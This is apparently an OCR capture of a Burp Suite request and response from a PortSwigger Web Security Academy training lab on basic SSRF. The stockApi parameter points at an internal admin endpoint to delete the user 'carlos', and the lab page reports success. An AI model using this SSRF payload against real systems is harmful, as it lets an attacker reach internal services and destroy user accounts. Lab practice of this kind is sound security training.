 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aff004b0456ba728685127a00c60019.web-security-academy.net
3 Cookie: session=GInNBEUkfCrUxuQc8WdchM00bnoe9OYD
4 Content-Length: 63
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aff004b0456ba728685127a00c60019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aff004b0456ba728685127a00c60019.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.100:8080/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against another
back-end system
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
in
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete